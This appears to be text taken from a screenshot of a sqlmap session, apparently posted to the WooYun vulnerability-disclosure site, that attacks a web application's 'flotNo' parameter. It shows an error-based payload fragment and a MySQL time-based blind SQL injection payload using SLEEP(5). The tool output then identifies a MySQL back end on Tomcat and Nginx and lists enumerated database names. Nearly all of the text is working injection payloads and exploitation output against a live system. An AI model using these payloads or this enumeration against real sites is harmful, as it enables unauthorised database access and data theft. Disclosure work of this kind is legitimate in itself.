 管理员: cmd.exe
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'fVxg'='fVx
g
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: flotNo=ZCBX20150901000000000312235700176' AND (SELECT * FROM (SELECT
(SLEEP(5)))afXU) AND 'YYqk'='YYqk
---
[16:30:58] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[16:30:58] [INFO] testing MySQL
[16:30:58] [WARNING] reflective value(s) found and filtering out
[16:30:58] [INFO] confirming MySQL
[16:30:59] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3., Nginx
back-end DBMS: MySQL >= 5.0.0
[16:30:59] [INFO] fetching database names
[16:30:59] [INFO] the SQL query used returns 19 entries
[16:30:59] [INFO] resumed: information_schema
[16:30:59] [INFO] resumed: bgame
[16:30:59] [INFO] resumed: cr_debug
[16:30:59] [INFO] resumed: etpos
[16:30:59] [INFO] resumed: etpos00
[16:30:59] [INFO] resumed: etpos01
[16:30:59] [INFO] resumed: etpos02
www.wooyun.org